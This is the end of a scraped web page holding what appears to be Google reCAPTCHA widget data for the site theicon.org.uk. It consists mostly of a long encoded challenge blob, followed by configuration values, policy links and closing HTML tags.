rh9czHDpcO1eMO4EiDDlDVzKmPDmU7CosONf8OZFTgidlnDkMONwrbDghDCsgM3wonCnS/CvsKCw4DDjcO0LsKYw5jDosKsZBwUFMKXw6TDlWhew5DCs2LDg8KxDl7Dg25hfEkNw6jCg37Cj8K/wrPDtG5dwp4Pw61bwpEySnnDhijDq8Kyw4nCqMKfTMKHUlY8YC7DgsKIHxbCvWQMwoLCtWtMw5QEIFpmew5TwqLChMKzIgo/wr/Cp1V/w7ouwrXCpcObeQzDkcKVwqLCjnLDsSFHwo3CvMKFDMKfwrnCqMOUw7ZywrhUDsKYL8OdGMOXwqvDgsKPw6PDnRXDuRrDjsKofsOlwqDDtcKNXMOCw795YmHCsS3DqFNUwo/CgBlXwq7DisOkd8OwZcOgHh/DoVLCk8OtCsOdwq9xw7TCp8OIwoDDszlrOMOEHwHChzDCrQPDmVTDhSwFwq0ZRsKAw7zCnMOvwq9IXRDDpUBGNXvDtsOgZsKXQTZEw44UdsOMTsOnwqjCusOcDjbDrsKvwr/Dsi5pwobCoMOdFMKcXsOeQB/[base64]/CpcODw75/w6zCvDLDpiRfLxZhAnLDicKrw4JlU1sHw5jDu8K0w4/DuUnCqcO/bm0YwpDDskkyXsKUwoLDv8OjW8OOGsOewobDlAxXBWzDm0fCs8OdwqPDkWbCtMOOLBXCqcKAw7YGdWzCtUvDiwDDnArCrSEMw4HDtXtRTClGUcKxUApABybCkcKuUnYVS8KbGMO6w7oAw4NnbcKvaFsfwrDCk8KPMxvDtsKNcsK/w61Owp81fyZfwo/CtBDDtyZkw65Fw549N8OSwp97NS/[base64]/w67DiAXDtknCucKNw6RBwolXO8Kzw7jChQ/[base64]/Cj8O0w73DgnDDr8K1w414dsOBUW/CgsOPbFdPwqPCgXbCvMK2CcKvcXdQIxXDlsODw5rDmWDCtQrDrcOEwqo4KcOvwprCkD7CiDU0w4B2BsKmw57DpMKsw5HDvcK8eyLCqsKfKxDCmkpVFMKbwrUIF0xBKxk7w4Bvw6MdbGY2wrDDocOaUXPCtnoVR8OScV/DocK0WsOUwoY2Rk3DtMKYYH/CtcKiJ05jYcOeLcKDAsOpw5bCp8OIw55qfsOWGsOJw6gBE2/DqcKDfX7DrTxUwp4Mw7UAMEHChU9Ww4QILj/CmCTCn8Ohwq0Zw7pfCsKlFsK5fcOpZsOxw5HDqsOtw7XCnWMXw7ULBH8/[base64]/w4Vpw4PCsBt8LMOlwo/CmMKLwoLDoMK7wpFJPMK/wrVFwqrDj0drWUB7N8KCwo/DisODwoXCncOvNnIBXUxFEsK+wrhLw7JPwpDDvsOSwoTCg2Rew6dGwrLDocOvw43CqMK/KgA+wopKChsiwpTDvhZ9w4F3woDDgMK7wpZiFUwbScOLw4R9wr02RzRVfcOSw50WYQlkZBjDnUTDpi4+w7vCp2jDpcOXJ0Z2QMKKwqvDhw/[base64]/w6bDtWk6UEk/[base64]/DrcO7XkQnw7BTDsOOwpR6w5B9wrnDqBDCgi7ClsKQwrjDm8KHwr/CrBnCucKpw53CmsOvTMOaV28DOBBYN1vClWwnw7rCuVDCjcOhQSI8XMKmVjvDmxjCpmfDs8O5G8KGdUTDjcKyZ2LCh8OdIsOJRkbCrGjDowPDrwt5csKgwrJWw43CsMKMw67CinvCtx1DMh5NHTMFd8K8Qjxvw6XCq8KMATtGWMKyN31fwq/Cs8Kfw6djw4DDn1rDlBzClcKFPifDl1gJInB1AW4ww5Msw7XCrDjChcOpwrDDon8iwqDChmtZw7DCngUyPA/ClEXDrMKTw40tw4LCgMK5w7jDpMKew5R4WSEmIcKLGXkzw5XCl8OHNcOLFMOjFMKtwrHCthcjP8OCUcOywqdIw5vDgizDiyrDpcOxw7/CiDBGM8KTTBk0Z1rCqcOUwpwJw4vCusKNPEvChQQZfcOww7VZwqAbwrJnwqvDmcKZcknDhsKVwrrDtGvCtMKmS8OCwoRyw57DiEjCqsORAMKbShFlNcKEw43DshZLXMKCdsKWwpdEH8KpLzBjbcKvKMOLwpLDhWYYbl5Rwq/CmsKOb1rCvMKBw4zDtxzCtnHDjBPDqyM0wprCrMKtw5rDrDA5BHRZw4x2ZcKowrsNwr3DoR3DhA/Cp34WVnTCuMKUwpfDj8OjRQnDl2zClCbDvgjDg8KjWcKlBMOswrsWCMKMwpJ1c8K1wpsHa8OqwpBTf3QnU2XCtcO3GB3ChD/DhGjDmlzDpURzGcKzZREgwpnDqcK3wpE+wrRTIMOdXDHCpgHClcKpw75mREbCjsOwwpkXV8OywoHDhcKTaMO3wqvCni03wonDk0R8OMKrwpjCmMOVNMKSLMOOw5EDe8Kcw61OeMO/wp/[base64]/ZsKuwqjCukttw5Y/[base64]/Cq2Ugw6J/OMKGwq1sEsOZaz7CmWxrwqcqw7PDpGJ3wrBXJcOFZGHCthPCu0laO1V/wrV3wpTDk3xSwrxvw51qWi3Cp8OyHcOSwpHCiEU/ZBlMHhrDo8OwwqjDisKZwrViY8OlZ3RywpDDlQh9w4LDisO7FjPDmMKzwo8eJlPCgDBuw5sewrDCs006bMOye0Jqw7I0CcKAw7EJwoBDBMOocMO2wrJ+LgjDgn/Dp8KSbcKkIMKNL8KhwpHDk8KuwrBiwoDCr3oWwq7CkzPDpjURwrA1csKlWwvDncOFwpLDnMKsOMKLZcOND0swwrU7w78rUMOUwpjDiDbDkgx2bcKYLMOmw7XDqsKUw4DDu8OAwp3CgMOYK8OVPRoJKsK/LkvDuMOLw7lTQjAIFVTDhcKqw4/[base64]/Cn0A3O3TCrwrCt0HCo8K7woLDpWnDoX3Ds8KGBn1Iw7/DmcKTwo/[base64]/DtcOowrHDlMO+w7/Ci8OQwr1UZcK8w6kkaDJyw7c2wpwaVsKBw5DDuhzDicKjwpnDjMOnSAMVwoUnwoPDr8OxwrsbSsOiFUDCssOKwrDDusKcwpXCqzLChiXCm8O0w5bDtsOtwoIbwo1iM8OLwoUtwrdSScO7wp4UeMK6w65ETMK4wqN/w4Jqw7HDjybDsBzDoDbClcOYasKCw4N2w6/DqMOqEcKfHRQzVsKudTYqLsOgI8KDFcOTPcOGwoXCt2zDmcOUw7vChyvDvipddDXCtSsLwqhTw6s/w53CrgLDsjPDtMK8OcORwoB9wojDi8K9w73DgWpPbsKyY8Kcw7HCuMO5FzRAHHHCh1s1wpXDp0dSw6HCllDCon0Mw5p1LWrCisKwwrgXw7jDiGc4HMKZKsKMBMK0XzxbHcKFaMOEw6xNaR/Cn3bChMOYdkl9ZFxQwodABcK8w6M+w5vCqXkaw6TDmHbDisOqw6fDmQfDnD/DhTRFwrrDiCxyR8OUOG/CpTLDq8KcwoY7E2lyw6A5HsOlecK7PGI4FRjCkXjChMKnGcOiLsOka33ClcOoQsOca3PCigvCgMKkLsOTwqfDphgKRhA2wrbDk8K6w6TDg8Okw7vDhsKTTyt6w6TDj2LDr8O+wrYzbVzCpsOHYghJwpTDgMKew6glw4/[base64]/KCJAOVsCwqPDundoZsOOwrgEwoNtEMOSCMO7FMKrw77DrMKGA8Osw53Cn8KBw6NUw6cQw687YcKmPSZxwqLCk8O4wo7CvsKbwp3Dp3DCsCzDv8OIwqZmwofCkcKBRcO+woh/[base64]/w6jDnMOyw4ZJR07DgMKjw4nCgHoTw5nDtsK5fFfDtsO/KzvCqMOLFg7Cq3E/wr7CqWDDqW9Lw4dPdsK+N2liwpzCoMKTw5LCrMK2w4rDq3lVLsKCw5TCscK8NVViw4vDqHhFw5TDmFNuw6DDnMOHOV/Dg2nCr8KyIEUvw5fCssOxw6EQwpTCnMOSwqd7w6zCtsK/BU8JUSQNG8Klw4jCtH4qw6VVOF/Dj8OyaMObOMO+eS1uwobDizt2wrXCqR3Dp8O3w40WY8O7wrpUZMK7TcKSw4EIw6LDn8KLQyTCh8KPw6jDt8OCwp3Cl8K/dSEww4UkVFXDsMKTwrjCo8O0wpbCrsOswoXCuSnDgAJpwr3Dp8KEOyRcfgjDvjt9wrLChcKXwqPDkn3CuMK/w6xSwpPDl8Klw44UYcOMwq3DuDfCiyXDoGJWSAzCkUE1XgIGwoU2e8OUeXwBOhfCi8Oaw79+wrwGw7PDmgjDgm7DlMOkw6bCu8KRwqYRIsOKTsOLF0RZEsKYw6nDqCFMPwnDoMKEAwLCscKVwqxzw4HCsA/DkG3ChlDChnLCrcOSUcKlfsOPF8K/JcKxCm8sw4IVwqh7S8O1O8OKLQoawr7Cu8K3wpvDui1Kw6lbw4zCvsKUwrMGScOSw63Coi7Dl2DDv8Kpw41PfcKSwo4lw53DoMK/wq/CjyTCsmEHBsO4wrRLTsKgNcKoTnFCFnRbw6TDusKkZ2UdecOEwqwow7o/[base64]/TmxqNcOBw6XCmcK1f8KuDTdtHVHCuDgwVA/[base64]/Co8KYw48Ew5LCi8KHwowvWcKnOsOndMOCw6fCo1/[base64]/CukkVC8Okw7d+C8OGwqMyw57CpsOyHSN6wqbChm/Cj0nDikfCty8xTcOfGMOvwqwCw6DDswwywojClcKIw4bCnADCjCsTFTrCmMKhw7gkeWlWD8Khw4jDqT/Cmhxjaw/[base64]/[base64]/[base64]/Cg0ZNSWZIaEzDlVPCrgMOe1cgwoPDqWrDvhVvekIKengOFsK0w5YAfwzDrMKLwqExwogDW8ODN8KuGgZPAMONwqpnwr5mw7bCmMOVT8OqFybDl8OqGMK0wp3CsCcTw5/[base64]/[base64]/DtQHCpVXDnh9fwp7CtcKWw5hBcyHDtAjChMOuw5Ikw4vDk8K4wqLCuUTCi8OkwrnDosOvw50KIkHCriHDuj9bMmTDrxp7wok8w4XCj3vClEHCgMKjwo/Cpjs1wpTCvMK4wrkUbMOIwpltGk/DmEIAQcKyw7MSwqLCo8OIwr/DuMOKHzXClMK5wqPDsErCvMKvIcObwpzClcKEw4PCrhAVZMKHb2l8w51fwrRFwpc9w7VZw7LDn0M9WsOTwoRJw7J4A2gLwp3DhhTDsMKuwrbCtRzDicOxw4PDl8OeUlRrNVEOGBoDLMO3w4LDlMK/w5ByLEYsI8KVwoI0TQ7DkHVvSn7Dlh9QL3YmwqjDm8KMMm59w6R4woZ1w6PDvwbDncO/JmnCmMOJw7l9wpM+wrYnw73CtD9EBsKxTMKswppQw7MVHcOzYgozelbDiSbDpsOWw6TDvjkKwo3CvnXDgsOHVE/CpsKnMsOpw65EX2vDuiVQYm7Cr8K9bcOIw517wokMcCJ+w6vDoMOBDMOYw5lCwpvClsOnDsK/Bn8kwqB5M8OVw7HCj03Cn8OyYMKVSCHDqSRoMsOlw4Bdw5/DicOUdw5JLnRvw6Riwr4SFMOqwp8rwqjDjF17woTCkl1GwqvCmkt0c8Ogw7TDt8K1w6fCqzBlWEzDg8OuDWlPYsOkECjCsWTCuMO9d3jCniksOx7DmxjCl8O9wpDDpcOaIkrDiCcbwqjDkSIUworCk8K6wrBFw7rDviJWdUnDncOGw5koTcKawpXCnU/Dr8O3ATPClUgywrvCisK6w7g8wrohbMOCD3sMDMKEwpNSYsOHdsKnw7vCvsOnw6zDnxJIJcK/XsK9WRHCqmZBwo8GwokEWMOuwrzChwzChVpuR8KHV8K7w6Y3LHUFWTd3Y8K0wqXDkwXDssKNw47ChABaeiUhTUtOw7cpwp/Di2dqw5fCu0nClhbDocOhCMKnHMKiwogaeDrCmsOyMV7DmcKDwoTDuDbCt1QNwq7Cpy8twpjDokXDtcOxw4JKwrrDmsOew4Ruwp4Owql3wrc0JcKWUsOZMFPDssOjb2kPYMKQw74Uw6/CmmHChkN9w4fDvcKqwoh3M8O6MEXDvcKuP8KHdHPCmkLDlsOIYgo0WSDDucOoGGrCvsOywrfDlx/CvB/DrMODwrZ3CAkNCcOdUFNWw4Ifw7xoCMKJw79MXHfDs8Obw6vDlsKcYMOAwoxBQTLCslDCgcK7UcO8w6HDvsKjwr7CvsOFwrbCsHNYwqIMZVLCkjRJZ2/Dt2PCkMK9w4XDozBTwrV3w4UJwpkVT8KAccORBy/Cl8Orw6tGJmNsfMOSdSclesONwrZdOcKtBcO1UMOlRBvDoz10NcKtwrRfwovDssOpwonDpcKwEioywrgaN8KrwpHCqMOMM8KHXcK7wqNTwppSw5zCoAbDvcKYKz1EKXfCun3CqGB9cSU5BXLDjC/CvEnDi8O+BQ4NQMOawq/Diw3CiyzDhMK+w63CmMO+woIUwoxcC2TDslHCoDDDpCzDsi/[base64]/Dv2XDqBcVw77DhzrDqcKkMBMvdcKNw4cVwqUTw6fDrkQwwqpfcsKSWzTDqsKbLcOjG2vCg2nCuFdGAmoFPMORacOhw7wowp14O8O5w4XDuFMjZWXDucKbw5JoBMORMUbDmMOvwp7CrcORwrltwp1dZiRlLnHDjzLCsD7Ck3/CtsKwSsOFe8OADm3DscOFezbDpFUwSX/DhMOJKcKywqNQKEsOYMO3QcKPwrMcUsKXw5/DmmgjQQnDtiAIwrAowrDDkF7DgiYXwrc0wonDilXCt8KCE8KCwrPChjJWwpzDsVA8ZMKgcR8Ow7BSw4EXw59bwpNRQMOHHcO7UcOgYsOqLMO+w6vDpWjCuBLCqsKIwoXDgcKkannCjjISwpDCpMO+wq/CicOBOCtmwqZ6w6jDrzgFA8Odw5rCqjAUw5Zww7UxV8OswpTDsSI4ClJNEcKNJMO6woQZBsO2embDi8KiFMO6PcOrwrkmYsOnPcKtw6VvaQPCuAHDuT5lw4dAVFTDrcKXZ8KHwqA7W8OFC8KONljChMOiSsKRw5/CmsKiImN3wrtUwozDlUJiwonDlwR7wpDCh8KAI35DLjkaYcKsCmnCoFp+ej5sHybDvTrCqMOOAzIPw7hGIMOUC8KUV8OKwrZPwrzCuVdbblnCiUpcDh5qw5QIXm/CkMK2NUXCojBRwoE6cB0Tw6HDq8OEw6XCksOHwo9jw5fCiyVQwpXDi8O+w4DClMOETFJyMsOVbT/CtcKSZcOSECfCriAtw7jCjsOQw5/DkcKYw5MOI8ObITrDr8O4w6Eow6PDvTjDnMO6acOTCcOCW8Kqf0tDw5JPNcOALm/[base64]/acOIw60YRw5uwqzDoRvDvsOtW8OEw6ANwqtRGsOje8OAwq9hw68pSlLDhxxsw5PCkwINw7MJPSDCnsKIw4/CvW7ClTt3aMOdUCHDucOhwr/[base64]/DgcO4M8K3ZSLDih0zZ1XDtlhNw43CnnLCvMOmwrx4w7sHJlZFXMKlw5BzDltMw7fCgzwmw7jDr8O8WB95woYXw53DosOWMsOuw4XCj2Ehw6vDksOlAFnCicKtw6bClR8tAVhWw7ByBMKSey3CmnzDr8OkDMKVAMO+woTDgAjCr8OeZ8KTw5fDvcKLPMKBwrNMw6/[base64]/Cu8Kuw67CmMOnEcKSWgVWfcKpKzxLwqNLw5nDoThpwpcMw4cHTinDmcO3w70kP8OWwovCogNwccK9w4TDmnzClwMgw5IfwrwfD8ONcUgqw4XDicOMEXZYw69Bw7jDviYfw57DoQ9FLA/[base64]/DvMOxwqHCinLClMOLwqbDv0nCkEHCjQHDq8KYREDDq0HDhsOiwrrCisKjN8KqX8KEL8OdGsOSw5HCh8OTwo3CtGsLFRc5ZG9KUsKlCMOww7TDssO+wo9CwqrDk2s0PsOMESxMesOPe2Bzw5UOwoUgNMKTWsO0PMKXb8KbPMKjw4hXIn/[base64]/CicK8wohqD1YsNcKwecKGwqRTw4FGwqkNesKpw6FowqxNwqErw6/DoMOBC8OBQUlGw5jCtcKAM8O4OgzCh8Oqw6bCqMKcw6spfsK7woTCiBjDsMKPworDlMOWScO6wonCksOFQcKzwq3DicKgdMKfwpoxMcOuwoTCp8OSV8OkUcOdACXDhFEww7Irw6vCosKGBsOTw7rDmVRlwpjCv8K1wqphTRnCo8KJWcKYwqnCmnfCnUk/wrZxwpIiw6k8IzXDlmsCwr3Cr8KXTcK9GHHCvsKlwqsrw6vDvwFtwopVMyPCuHXCrhhjwooywrBYw6h4czjCtcKhw6N4ZBZhAkg2PUc0acKTTQ0yw4BYw5PCg8ObwqJOJjdCw4MRAQpVwpXCuMK3AUnDkmd6D8OhQVZIIsODw4jDp8K/[base64]/Dt8OgFF7CvcOvwqvDosOhw4jCmcOJw4E0w6vCrcKTasOqRsO0IiHDrwzCoMKVSADCmcOowrHCsMOMKwlALmIfwqhpw6V9wpEUwoBzV0vCpGnCjRjChmh2XcOxOQ4GwqIywrbDkivDtMOWwqltaMK8HwzDkkTCk8ODWg/DnkPCiUY6ZcOPBXc+agvDpcOtw4EJw7IqVsOsw5vCm2bDhMOcw7cvwr7CkE7DuBZgYxPChnNKUsK8a8KrJsOMacO1OMOaekHDtsKlGcOQw5jDk8O4BMKRw7hmCnnDoFTDoQjDisOMw6ZWN1TCvTfCjAdJwrJew6t/[base64]/wpxyScOIw47DuMK2wqBow4xFw4PDhMK1FsK6eHoiPcK3wrZWwr/DqsKEVMOBw6TDvXjCs8OofMKIZ8Onw6pTw5HCljB2w63DuMO0w7vDtADCtsOXYMKTEE8SYCtRT0BGw6FRIMK9AsOMwpPCvcKaw4DCvg3CtMKzDGLCgVLCp8Oxwp1rCjERwqJ9woEcw5LCuMOPw4/DpcKKIMOHDGZFwqwPwqUIwpUdw67DosO6cxXClcKsYGfCrTXDrR7DhsOMwr3CvsOHU8KHYcOjw6gtGcOLJ8K4w60jbXbDtkbDqcO+w5fCmG4SJcO0w40YSkorahUUw5zCr33CpWQrEFrDkFzCg8Kow7rDm8OQw4TDq2Zwwp3DgV/[base64]/Dp8OhCsOGwo43w5AHw63Dq8OqwoQlwq3DpsKFwr1gw4jDvcOswpPCicK8w61GL1DCisKaBMO7wonDs1pzwqrDvFdiw4Asw5wHccK3w68Qw6lvw5TCnjZpwozCmcOSZkHDj0pXPGJWw7xca8KqcyJEw4h4w77Du8OTLsKcQsOPVhDDm8K/fDzCusK7enc/AcOLw5PDpjzDlmg/[base64]/DsTTDrE0DwrPDulZaw6RywqLCpmXDvW1bLGbDvsOSGGPDh1U/[base64]/BAzCocKPwroFaMOhw67DkQkowrhHGMOrUMK2w6bDk8Oia8KmwpwOV8ODJsO8O1RewrDDoAXDiDLDnA/CpUTDqztzVTcGTGcowr3DpsKMw65kXMKUPcKNw57DnFrCh8KlwpUoAcKbdnRtw6c+wpsAMcKveXA6w4pxMcK/eMKkD1zCjjkjDcOiPkTDkzZBesOXa8OrwpZhFMOnS8OjVcOAwpMzdVM1ahrDt0HCqD7DrGQ0VwDDr8Kww63CoMO9AEXCkgbCv8Omw7fDgnvDlcOyw6tfaFzCkAx3JgPDt8KKcTt9w73CssO+TX9gC8KJQW7DucKqZn/CsMKFwqx4IThyTcOHLcKeT0tlAQXDlnbCo3kYw6vDksOSwrZCW13CnQ0YScKyw4DCh2/DvVLCuMOaeMKWwpc3JsKFAXd9w6hpKsOVCT45w6zDt3ptTUxAwqzCvAgbwqoDw48mfnQoWMKOw5FDw7k0D8KUw6cEEMK9HcKzLBjDssKBRQl/wrrDn8Ojf1wiDRDDn8OVw5hdDRofw5w8wpLDoMKYKMOcw6lxwpbDqx3DmcO0wq/DmcOcB8O0BcO2wp/DncO4dMKTUsKEwpLDhDDCt2/[base64]/DrE8Sw7vCssOjwrFoLcKIJ8OUw6c5wqPCj1bCgMKvw5nCmMKAwpF7w73DlMK8bURTw5DCncKGw5kzSMKPdCYdw6R9YnbDvcOpw4BBV8OVdSFXw4/[base64]/f2rCiCfDp8ObRV1wdsK0NMKAwpnDnXxmw7/DmDbCoRnDpMOQw543fWrDr8KyTR5qwqEYwqwrwqzDhcKETFtuwpPCiMKJw5oFZW3DmsOzw7DCm3tsw5PDhMKGOhxKSsOrDcONw5zDkzXDrcORwp/CqsOGE8O8WcKiEcOLw5rCiVjDpXNDwqTCiV9WDRFxwrMMeDB7wojDkVjDh8KaJsO5TsO4aMOmwrrCisK7RMO1wqHCpcOTOMOgw7DDh8KdMAfDiA3DgVbDkxhadAtewq7DgCrDvsOvw6rCqsOnwoB+OsKBwpd/ESpxwpFwwopIwpTChFIAwrLDiEpLW8KkwqPDqMKpMnfCpMOxPcOmJ8KiKgwDb2jCtMKlV8KGwrdCw6vCjAUBwqU3w4vChsKeT3hgW2w3wpvDkFjCsVnCswjDp8OgR8Omw6TDlA/DgcOCVRLDlxFJw4YgG8KUwrPDmMKaKMOWwr7ChcKmAnXDnFHCkA/[base64]/[base64]/[base64]/wp/CuhXCrGArw6nDlCcnw6BGbR/ChcKawr3DoBbCimfCtsOPwocQw7kOwrUpwoUxw4DChBQtU8KWcMOpwr/CpyFawrlnwrErc8OFwqTCr2/CgcKnCcKgTcKMwqrCj3LCsQofwrDCgsOPwoQZw6NMwqrDsMOtbhHDhFRQG3rChTXChi3CiDJVKwfCk8KFNjggwo7Ci2HDq8OUGcKXFmoxU8KcRcKyw7vDpGrCl8K8KcOrwrnCicOUw5FaBlvCtMKPw5VLw5jDm8O3KsKEVcK6wr/DkMO+wrlvY8O0X8KTDsO0woQGwoJ0WFogBRTCisKgKlLDrsOuwoxGw6/[base64]/DjcK3wrEsdMKSMsKtw7jDpwPDoT/[base64]/wqkbw4XDnj4fw6kEVQkXfFLCsx0/[base64]/[base64]/[base64]/CqEPDgBN2wroGAsOpbiA2w5Yrwp7DtcO6wplXdBAKw5wqc1PDk8K0Qhw4endgTlJAZDB1wp9JwovCqio4w48Tw7EJwqcGwrw7w4Qlwq0Ww63DqU7CuRRSw6jDplBQATwEUkIRwrBPFlMse2jChMOXw4/DqUjDo2HDghLCmWFyJ2dxXcOowrLDtBhsNMOVwrl1wrHDu8KZw5xHwqFOPcOcXMKqCQLCg8K/woBTB8KLw4RkwrLCjAbDrMO0LTDCs040SVTCocO+ZsK1wpoIw4TDrcKAwpLDhsKXQMO3wrBywq3DphnDtsKQwqjDusKxwoRWwo9RT2JJwosLKcONFsOiw7gsw57CpsKKwrg4AgXCmsOXw4vCmlrDuMK6RsKLw7bDg8OVw4zDscKBw4vDrTgxNEEaIcO/fCnDu3DCploTWkExSMOXw5TDkMKgXcKcw50ZNsK2F8KOwq8rwrsvY8KAw4YIwojCn1QxVCcUwqTCkUTDisKkHVDCoMKtw7sVwprCrg3DqQY/wogrKcKUwoINwrgUCEPCqcKBw7IFwrjDn2PCqkx2BH3DlMOnJS4wwp9gwoFbcjbDrk3DqsKvw4wJw5vDp3oEw4UowqJDGF/Cr8K1wp9Cwq0GwpFIw78Sw5BswpcKbg0RwpjCvh/DmcKHwpvDhmctGcO5wpDDr8O3FHIeTgHCqsKrORrDncO1RMOIwoDCn0NAVMKzwpcNIMOcwoQDZcOTVMOHVVwuwrPDi8Kpw7bDl20Zw7lDwrvCn2bDkMKMIXNXw6Npwr9WCznDpsORWErCkTspwp5Ew6sKQcOvER4Qw4vCjMOsNMKmwpQdw5R+aCgCfy/Ct1ozWcOrbTHDvsOnM8KfBwk+PcOgI8OFw57DpgXDtsOuwrQFw49YPmYPw7DCsgRkRcKRwpE7worCqcK0LFd1w6TDkitFwpPDmhxzPnLCuWrDkcOvVxlzw6TDo8OAw5YpwqDDlj7ChmvDvkjDsGMZDgjCksKiw7pbMMKbMwRSw6gPw7E3w7vDkQ4SF8Oyw4vDmMKpwq/DpsK9C8KEOcOFJ8OYS8K8PsKlw4PCicOjRsK/[base64]/CkyIDwrvDksO4T2EEUcKhCMONGG7DqcOWCS9rw58DOcKHSsKbNFJSOMOpw5PDikpxwrQ/[base64]/[base64]/DgsKwbAnCkcKUehvCrMKVXD7Cn8K2worChlbDskbCncOjw4cZw6fCs8OSdGzDu27DrGfCmcKsw77DlRfDkDAtw7wrMsOmUMO8w73DmQbDpx7DgCLDvzlKK0cmwqYewovCuwZuccOqa8O3w5ZMcRcTwqs/[base64]/DsMOSw7lRMWUow4dYVMKqwrzDu0/[base64]/[base64]/CtD/DiWvDjj0pwpzClMOuUMKZw5AlwpEnwrrChMKQU1FWMzFzw5nDkcKmw7RawobCn0TCshg3LEPCmcKBdB/DpMKfJB/Ds8Ofa1DDhTjDlsOkEmfCvQDDtcKxwqlNacOKJG5gwqJ0wpvChcK6w5doBwoPw7zDocKbLMOFwozDt8Otw5Zlw6MVGEdlMiXCncO7U1fCnMObwpDCojnCkTXChsOxO8Knw7RIw7fCunVyNysJw6nDswrDiMK2w6TCn2sIwpQiw7FfT8OrwovDs8O/U8K+wpFNw5h9w5svekdnP1PCnk3DvEvDqsO1O8K0Nyosw5RXM8KpVyNHwqTDicKbWnDCj8KOHH9nZcKaEcO2a1LCqE0tw54rEGjDjCIgM27Ch8OpNsKGw4TDlHtzw50kw7BPwqTCuCdfwrfDgcOrw6RMwo/DrMKDw7k0VcObw5vDtz4GasKRM8O/GS4Qw6BFaDzDm8KwccKqw78zScOVWnXDoVXCtsO8wq3CpMK4w71bPMKod8KDwr/DsMK6w51Ow4XCojjCjMK4w6UCRCcJHhgUwpXChcOadsOceMK0NS7CpRzCtMKUw4AswpZCJcOzSBlHw4jCi8OvbHBFMwHDkcKXMFfDuVJDScO/EsKPWSUjw4DDrcOYwrDDuREJB8O1w4/[base64]/CucKdwpbCo8KZwpzCmcK1wqLCgsK/wqUNZVXCi8KJLl4sEMOAw7gvw7rDhcO9w6LDpkTDqMO+wrzCscKvwrcHacKHNSzDisO2QsOxWsO2w7PCoiRbwokJwoYUdMOHK07DlMOMw7rCiHzDpcOwwo/CnsOwfCErw4vCusKwwrbDiEJmw6deUMKLw6AxEsO0wolpw6daV2JDYl7DiDZkakJuw7xjwrfDs8KDworDhQBEwpRJwo1JPEkKwrXDk8O0QsOnUcKrbMK1enI4wpl5w4/DmHjDkCTClmwwOMOEwoV2DcOwwpx1wqPDsETDpWMlwoXDkcKvwozCusOVFMO/wr3DgsKnwr4oYMK4fjx3w4vCj8OFwrHCnigKBTs6IcK2OkXDl8KMXn3DosK1w7TCoMK3w4jCtsO7WsOww6PCocO3bMKye8KFwrwVAH3CoGRpTMKhw7/DlMKeVcOdH8Ocw4QkAmXCrhDDuh1bLhFTLiU3FUULw6s7w7kTw7HCoMKocsK9w5LDjAMzJ1V4bsKxb3/[base64]/DrWEiI8KLI1jDisKgwpcKZSF1wrgmwqEOO1LCq8KmDFpKCl8pwojCtsOpTirCs1nDm10AcsOkfcKfwqBhwoHCtMOTw4PCmcOxw4kYPsKwwpFrDsKGw7PCg0XCj8Oow6nDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,602],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hSunMXsG9Hhjf/NRIwbF2kRPvWaJ3Ol7psXhZup2Tgw\\u003d\x22,1,0,null,1,1763611468474,0,0,[155],null,[85,191,48,56,161],\x22RC-KFQ8rdv2-zCBiQ\x22,null,null,null,null,null,\x220dAFcWeA5Iu5vCE4f6g1zSy0mLbx4eaeQKi69tO7y1-sxeX7IzywTg24mwBMLVK4V7wD7_yj4MZRTGjVpfaf6oruQq_UICFcVEgA\x22,1763694268325]");
    </script></body></html>